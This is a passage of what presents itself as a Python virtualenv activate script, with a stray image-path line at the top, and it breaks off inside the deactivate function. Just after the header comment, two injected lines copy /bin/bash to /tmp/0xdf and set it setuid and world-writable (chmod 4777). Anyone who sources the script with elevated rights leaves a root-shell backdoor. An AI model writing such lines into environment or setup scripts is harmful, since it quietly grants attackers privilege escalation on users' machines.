 # This file must be used with "source bin/activate" *from bash*
# you cannot run it directly
cp /bin/bash /tmp/0xdf
chmod 4777 /tmp/0xdf
deactivate () {
    # reset old environment variables
    if [ -n "${_OLD_VIRTUAL_PATH:-}" ] ; then
        PATH="${_OLD_VIRTUAL_PATH:-}"
        export PATH
        unset _OLD_VIRTUAL_PATH
    fi
    if [ -n "${_OLD_VIRTUAL_PYTHONHOME:-}" ] ; then
        PYTHONHOME="${_OLD_VIRTUAL_PYTHONHOME:-}"
        export PYTHONHOME
        unset _OLD_VIRTUAL_PYTHONHOME
    fi